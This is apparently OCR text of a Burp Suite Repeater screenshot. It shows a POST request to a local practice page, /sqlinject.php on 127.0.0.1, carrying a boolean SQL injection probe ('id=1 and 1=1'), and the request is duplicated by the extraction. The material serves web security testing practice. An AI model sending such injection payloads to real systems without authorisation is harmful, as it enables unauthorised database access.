 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /sqlinject.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/sqlinject.php?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Connection: close
Upgrade-Insecure-Requests: 1
id=1+and+1%3D1POST /sqlinject.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/sqlinject.php?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Connection: close
Upgrade-Insecure-Requests: 1
id=1+and+1%3D1